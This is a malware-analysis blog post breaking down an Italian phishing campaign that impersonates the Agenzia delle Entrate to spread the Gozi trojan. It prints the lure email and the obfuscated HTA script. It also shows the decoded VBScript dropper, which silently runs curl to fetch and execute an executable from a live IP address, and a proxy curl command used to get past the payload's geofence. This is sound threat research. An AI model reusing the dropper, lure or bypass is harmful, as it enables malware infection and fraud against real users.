# Gozi - Italian ShellCode Dance

**0xtoxin.github.io**/threat breakdown/Gozi-Italy-Campaign/

March 19, 2023

Breakdown of a recent Gozi trojan Italian targeted campaign

#### 8 minute read



### 0xToxin

Threat Analyst & IR team leader - Malware Analysis - Blue Team

### Intro

In this blogpost I will be going through a recent campaign targeting the Italian audience which impersonate to "The Agenzia delle Entrate" (Italian Revenue Agency) luring the victims to execute and be part of Gozi botnet.

# The Phish

A massive malspam email campaign was spreading around the globe targeting italian individuals impersonating to **<u>Agenzia delle Entrate</u>** letting the users know that there is some problem with VAT and payment related documents:

Gentile cliente,

dall'esame dei dati e dei versamenti relativi alla Comunicazione delle eliminazioni periodiche Iva, da lei presentate per Il trimestre 2023, sono emerse alcune incoerenze.

Le notificazioni relative alle incongruenze riscontrate sono accessibili nel "Cassetto fiscale" (sezione l'Agenzia) accessibile dal sito internet dell'Agenzia delle Entrate (www.agenziaentrate.gov.it) e in versione completa nell'archivio allegato alla attuale e-mail.

La presente e-mail è stata procreata automaticamente , pertanto la raccomandiamo di non dare risposta a tale recapito di posta elletronica.

Ufficio accertamenti, Direzione nazionale Agenzia delle Entrate

🛅 AgenziaEntrate.hta 7.1 KB

Translation:

Dear Customer, from the examination of the data and payments relating to the Communication of periodic VAT eliminations, which you presented for the quarter 2023, some inconsistencies emerged. The notifications relating to the inconsistencies found are accessible in the "Tax box" (the Agency section) accessible from the Revenue Agency website (www.agenziaentrate.gov.it) and in the complete version in the archive attached to the current e-mail. This e-mail was created automatically, therefore we recommend that you do not reply to this e-mail address. Verification office, National Directorate of the Revenue Agency

The mail contains an attachment: AgenziaEntrate.hta which is part of the Social Engineering technique the threat actor tries to apply by letting the user know in the mail that he isn't suppose to reply back to the mail (as it's an automatically created mail) and the only choice left for the user is to download and open the attachment.

坐 Save ∨

# **Execution Chain**

Below you can see a diagram of the execution chain from the moment the phishing mail was opened:



# AgenziaEntrate.hta

As I've mentioned the email has an .hta attachment. the hta file contains inside of itself a few empty lines at the beginning and afterward a quite good amount of nonsense data:



So the first thing I've noticed is obfuscated code inside of script tags:

page is encrypted with HTML Guardian, the world's standart for website protection. Visit <u>http://www.protware.com</u> for details'<mark>xscripty</mark>sccp ="s\$&t^lo#%e";jeob="%\$i&\$e@&etj";ntfy="y^\$@\$i%#";tlrj="u&g#n\$#@~^hwpnnq==#6\$";jyoy="!&w!\$#!nr";eval('fun' + 'ction \_' + '(o)' + '{ev' + 'al(une' + 'scape(' + 'o))};');k9= 'do\243U;155%65\156t%2E\167%72%69%74e%28%27%3C%27%2B%27%73%63\162i\160%74%201\141%6E\147%75ag%65%3Dj\163\143%72i\160%74%2Een\143%6Fd%65%3E% 27%29';\_(k9);<mark>k/scripty</mark>#@~IBgAAA==[Km;s+ YRSDb0+vEU+kmC2**DEU**`BuTfu!b@!40:^PX:sxdxu +tD0w=]+ou sAASRA&cGMoYys8,,0]yo64YhVu

After cleaning the script abit we can see clearly what happens here:



The script simply takes escaped string and unescaping it.

Below is a quick script that does the job, after unescaping the string a URL decode operation was required also to see clearly the output:

import urllib.parse

```
escapedStr =
"do\143u\155%65\156t%2E\167%72%69%74e%28%27%3C%27%2B%27%73%63\162i\160%74%20l\141%6E\
147%75ag%65%3Dj\163\143%72i\160%74%2Een\143%6Fd%65%3E%27%29"
unicodeDecodedStr = escapedStr.encode('utf-8').decode('unicode_escape')
urlDecodedStr = urllib.parse.unquote(unicodeDecodedStr)
```

print(urlDecodedStr)

```
document.write('<'+'script language=jscript.encode>')
```

### **Jscript Encode**

As we can see from the output, the content is encoded using <u>jscript.encode</u> and it can be decoded using this <u>tool</u>.

After decoding the encoded data, the script will unescape a huge blob of data:

| document.write(unescape('%0D%0A <html xmlns="%22http:%2F%2Fwuw.w3.org%2F1999%2Fxhtml%22%3E%0D%0A&lt;/th"></html>                                          |
|----------------------------------------------------------------------------------------------------|
| <head%3e<script%3evar qy7="%27%27;qy8=String.fromCharCode(13,10);for(i=0;i&lt;2137;i++){qy7+=qy8};function&lt;/td"></head%3e<script%3evar>                |
| qy9(){zi9=%22 <s%22+%22pan< td=""></s%22+%22pan<>                                                                                                    |
| style=%27display:none%27%3E <pre%3e%22+qy7+%22<%2fpre%3e<%2fs%22+%22pan%3e%22;zi2=new< td=""></pre%3e%22+qy7+%22<%2fpre%3e<%2fs%22+%22pan%3e%22;zi2=new<> |
| Array(%27afterBegin%27,%27beforeEnd%27,%27afterEnd%27,%27beforeBegin%27);zi3=new                                                                          |
| Array(%27html%27,%27head%27,%27body%27);for(k=0;k<=zi3.length;k++){zi4=document.getElementsByTagName(zi3                                                  |
| [k]);for(j=0;j<=zi4.length;j++){for(i=0;i<=3;i++){if(zi4[j]){zi4[j].insertAdjacentHTML(zi2[i],zi9)}}}}};                                                  |
| if(navigator.userAgent.toLowerCase().indexOf(%27msie                                                                                                    |
| 8%27)%3E-1){window.attachEvent(%27onload%27,qy9)};dl=document.layers;oe=window.opera?1:0;da=(document.do                                                  |
| cumentMode  document.all)&&!oe;ge=document.getElementById;ws=window.sidebar?true:false;tN=navigator.user                                                  |
| Agent.toLowerCase();izN=tN.indexOf(%27netscape%27)%3E=0?true:false;zis=da;zis8=da;var                                                                     |
| <pre>msg=%27%27;function nem(){return true};window.onerror =</pre>                                                                                        |
| <pre>nem;z0F=window.location.protocol.indexOf(%27file%27)!=-1?true:false;i7f=zis&amp;&amp;!z0F?true:false;document.wr</pre>                               |
| ite(%22 <table align="&lt;/td" bgcolor="%27#006600%27" border="%270%27%3E&lt;tr%3E&lt;td" width="%27100%%27"></table>                                     |
| %27center%27%3E <font 12px;<="" arial,="" font-size:="" helvetica,="" sans-serif;="" style="%27font-family:" td="" verdana,=""></font>                    |
| color: #FFFFFF; background-color: #006600%27%3EThe source code of this page is protected by <b%3e<font< td=""></b%3e<font<>                               |
| style =%27color: #FFCC00%27%3EHTML Guardian<%2Ffont%3E<%2Fb%3E <br%3ethe protect="" td="" to="" tool="" ultimate="" your<=""></br%3ethe>                  |
| HTML code, images, Java applets, Javascripts, links, keep web content filters away and much more                                                          |
| <%2Ffont%3E <br%3e<a #ffcc00%27<="" color:="" none;="" style="%27text-decoration:" td=""></br%3e<a>                                                       |
| href=%27http:%2F%2Fwww.protware.com%27 target=%27_blank%27%3E <b%3e<font style="%27font-family:&lt;/td"></b%3e<font>                                      |
| Verdana, Arial, Helvetica, sans-serif; font-size: 12px; color: #FFCC00; background-color:                                                                 |

Using online tool such as <u>CyberChef</u> I've URL decoded the blob of data and at the first part of the data looked like obfuscated JS code, but when I've scrolled down I found out another script written in VBS:

```
<script language="VBScript">
      Window.ReSizeTo 0, 0
      Window.MoveTo -4000, -4000
set runn = CreateObject("WScript.Shell")
dim file
file = "%systemroot%\\System32\\LogFiles\\" & "\login.exe"
const DontWaitUntilFinished = false, ShowWindow = 1, DontShowWindow = 0, WaitUntilFinished = true
set oShell = CreateObject("WScript.Shell")
oShell.Run "cmd /c curl http://191.101.2.39/installazione.exe -o
%systemroot%\\System32\\LogFiles\\login.exe ", DontShowWindow, WaitUntilFinished
runn.Run file ,0
     Close
    </script>
Window.ReSizeTo 0, 0
Window.MoveTo -4000, -4000
set runn = CreateObject("WScript.Shell")
dim file
file = "%systemroot%\\System32\\LogFiles\\" & "\login.exe"
const DontWaitUntilFinished = false, ShowWindow = 1, DontShowWindow = 0,
WaitUntilFinished = true
set oShell = CreateObject("WScript.Shell")
oShell.Run "cmd /c curl http://191.101.2.39/installazione.exe -o
%systemroot%\\System32\\LogFiles\\login.exe ", DontShowWindow, WaitUntilFinished
runn.Run file ,0
Close
```

Clearly the script tries to download external payload and drop it to the user's disk at C:\Windows\System32\LogFiles\login.exe

### **Italy Geofence Bypass**

The payload that the script tries to retirve utilize the Curl command. I've tried to download the file and got the error: curl: (52) Empty reply from server



So after digging throught the flags of Curl, I found the <u>-x flag</u> which allow access the URL through a proxy.

So I looked for HTTP proxies in Italy (<u>free-proxy.cz</u>) And by executed the below command I've managed to retrieve the payload:

```
curl -x 185.22.57.134:8080 http://191.101.2.39/installazione.exe -o
C:\Users\igal\Desktop\AgenziaEntrate1.bin
```

| C:\<br>ntr | Users∖i<br>ate1.bi | gal\I<br>n | Desktop≻c | url | -x 185 | .22.57.          | 134:808           | 0 http:/      | /191.101.     | .2.39/in     | stallazior       | ne.exe | -o C: | \Users | \igal | \Deskt | op\Ag | enzia® |
|------------|--------------------|------------|-----------|-----|--------|------------------|-------------------|---------------|---------------|--------------|------------------|--------|-------|--------|-------|--------|-------|--------|
| %          | Total              | %          | Received  | % > | ferd   | Average<br>Dload | e Speed<br>Uplcad | Time<br>Total | Time<br>Spent | Time<br>Left | Current<br>Speed |        |       |        |       |        |       |        |
| 100        | 194k               | 100        | 194k      |     |        | 9932             |                   | 0:00:20       | 0:00:20       |              | - 43545          |        |       |        |       |        |       |        |

### Installazione.exe

In this part I will be covering the intial loader and going through some of it functionalities. I've opened the loader in IDA and the first thing that caught my attention was the huge .data section:

# 🔜 Library function 🔤 Regular function 🔄 Instruction 🔤 Dato 🚛 HeaveNoved 🚬 External symbol 📃 Lumna funct

It's a good indication that we're seeing a packed binary.

Now going through WinMain there is a single call to a function before the termination of the program:



### sub\_40471B

This function will be the actul main function of the loader, it will call the function mwDecryptWrapper\_4041AE which will be the wrapper function for the decryption routine and those will be the function arguments:

- 1. ShellCode allocated memory
- 2. Blob1 Length
- 3. Blob3 Data

```
93 mwDecryptWrapper_4041AE((int)blob1LocalAlloc, blob1Ref_Size, (int)&blob3);
    for ( n = 0; n < 290202; ++n )
94
96
         mwMove0x419E();
98
 1 unsigned int __stdcall mwDecryptWrapper_4041AE(int a1, unsigned int a2, int a3)
 2 {
    unsigned int result; // eax
    unsigned int v5; // edi
    result = a2 >> 3;
    if (!(a2 >> 3))
     return result;
    v5 = a2 >> 3;
10
11
      result = mwDecrypt_4040D8((unsigned int *)a1, a3);
      al += 8;
      --v5;
15
    return result;
18
```

The wrapper function will then call mwDecrypt\_4040D8 and eventually the last function that will be called before sub\_40471B ends will be mwExecGoziShell\_4042A6:



The function will jump into the allocated memory that it's data was previously decrypted.

### **Dynamic Analysis**

Lets see this in the dynamic view: **Decryption Phase:** 

| ● 00404906<br>● 0040490B<br>>● 00404911<br>● 00404917                                                                                                    | 68 905c4200<br>FF35 84675600<br>FF35 68625600<br>E8 92F8FFFF                                                                                                    | push 4. agenziaentrate.425C90blob3push dword ptr ds:[566784]blob1Ref_Sizepush dword ptr ds:[566268]blob1LocalAlloccall <4. agenziaentrate.mwDecryptWrapper_4041AE>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Before Decryption                                                                                                    |                                                                                                    |
| Address         Hex           06FFECC8         EA         75         75           06FFECC8         EB         88         40         2           06FFEC8         EB         B8         40         2           06FFEC78         88         22         B3         E           06FFEC78         88         22         B3         E           06FFED78         42         41         C         0           06FFED78         92         29         A6         C           06FFED28         92         90         B1         FA         D           06FFED38         07         18         B5         9         06           06FFED38         32         09         B1         FA         D           06FFED48         90         B1         FA         D           06FFED58         32         90         88         9           06FFED68         12         86         62         3           06FFED78         29         22         BF         A                                                                                                    | 6 D3 9D B9 7C EF EC A1 07<br>D 55 AE AB 38 32 62 6A 6B<br>E 81 C9 57 38 4A 58 55 01<br>0 86 EF 3E 4B 50 69 64 2A<br>4 BA 6F E7 6D E5 16 7D DF<br>9 14 A3 74 5C DE 94 62 A7<br>C C4 CD 7D 0E 5D D8 F4 29<br>3 90 93 2F F7 3E B5 AE 7D<br>3 DE 7C 08 A5 D9 6F 2B 0D<br>3 DE 7C 08 A5 D9 6F 2B 0B<br>0 1F C5 32 30 F2 D6 4C 92<br>D 38 29 66 78 D5 E1 F3 CA                                                                                                    | ASCII<br>39 DC 13 55 œuu&ó.' īìi.9Ü.U<br>68 DF C4 FB .ÊU®×82bjkkßÄû<br>D1 13 C7 B3 e @éw83XU.Ñ.dz<br>98 C2 46 4E ."³à.ï>KPid*.ÂFN<br>0A EE AB F6 D%n.°oçmå.]8.î«ö<br>28 FF 91 A2 L\$ft\b.b\$+ÿ.€<br>EB AC 96 AE .)¦IAÎJ.]Øô)ē¬.®<br>42 52 A0 27µ/÷>µ®}BR '<br>E9 62 F6 D4 .±úÓÞ .¥Ùo+.ėböô<br>54 A0 79 AA 2eKZó×T yª<br>25 2E F8 4Bb0.A20òčl.%.øK<br>F1 F3 B2 27 )àz.;)fxôåóĒnô²'                                                                                        |
|                                                                                                    | After Decryption                                                                                                    |                                                                                                    |
| Address         Hex           06FFECC8         E8         41         54         F           06FFECB8         20         7A         0F         9           06FFECB8         DA         78         8A         C           06FFECB8         DA         78         8A         C           06FFECB8         DA         AA         7E         5           06FFED08         DE         B8         E4         6           06FFED18         AA         94         F6         4           06FFED28         AP         A5         SE         B           06FFED38         A9         A5         SE         F           06FFED58         EE         42         20         B           06FFED58         EE         42         20         B           06FFED58         EE         42         20         20           06FFED58         A9         BF         A0         C           06FFED58         A9         BF         A0         C           06FFED58         A9         BF         A0         C           06FFED78         A1         D5         62         6 | 5         F5         FC         C3         09         D6         3D         90         2E           5         A4         42         FC         43         7D         4F         48         3F           5         35         32         45         1B         D8         95         74         C2           9         28         49         28         F7         B8         9B         6F         AC           6         40         45         6D         7B         2E         2F         C7         23         1E         8D         8B         5E         70         C9         1         1E         1F         83         52         60         75         69         25           8         A7         B6         26         2E         7C         00         14         30         14         30         44         4         B1         EC         87         02         1A         E9         23         B1           0         D         D8         A6         CF         C7         F7         CD         0A         44         4         B1         EC         87         02 | ASCII         00 3B 69 6E       ≧ATõõüÅ.0=;in         23 CA CD 0E       z¤BüC;OH?#Éİ.         81 FA 5E F8       Úx.A52E.0.tÂ.úAo         3B 68 45 AF J ~Y(I(+or;)E         B1 F1 EB FA Þ, äf@Em[./Ï2±ñĕú         84 B2 F9 DC J.öB #ApÉ.²ùÜ         95 09 58 9C }i+R ui%X.         06 91 30 BE @¥>so§N&.~.e0%         37 28 EC 08 >ó'%ئÏÇ+i.D7(i.         C9 EB 34 7D îB \$±ié#±Ée4}         9E 37 F0 63 @¿ ÅtÄzjy7.7ðc         D6 AA 4B 40 jöbnf«.0x.eiö <sup>a</sup> K@ |

#### Jump To ShellCode:



### **1st ShellCode**

Now that we've entered the 1st ShellCode, We can simply dump it and open it in IDA to futher static analyze it before we dynamically finding our next interesting POI.

# **Dynamic API Resolve**

The first thing the ShellCode will do is resolving API's it will need to further execute some function, it will be done by using a technique called **PEB Walk** and will combine inside of it hashes that simple google can help us to retrieve the hashes values, those are the API's that will be resolved:

- LoadLibraryA
- GetProcAddress
- GlobalAlloc
- GetLastError
- Sleep
- VirtualAlloc
- CreateToolhelp32Snapshot
- Module32First
- CloseHandle

```
1 int __cdecl resloveAPI_22(pebStruct *shellcodeMainStruct)
 2 {
      int result; // eax
     int (__stdcall *v2)(int, _WORD *); // [esp+10h] [ebp-34h]
_WORD v3[16]; // [esp+14h] [ebp-30h] BYREF
     int v4; // [esp+34h] [ebp-10h]
     int Kernel32offset; // [esp+3
int v6; // [esp+3Ch] [ebp-8h]
int v7; // [esp+40h] [ebp-4h]
                                   [esp+38h] [ebp-Ch]
      shellcodeMainStruct->gap_0[0] = 0;
     v4 = 2053;
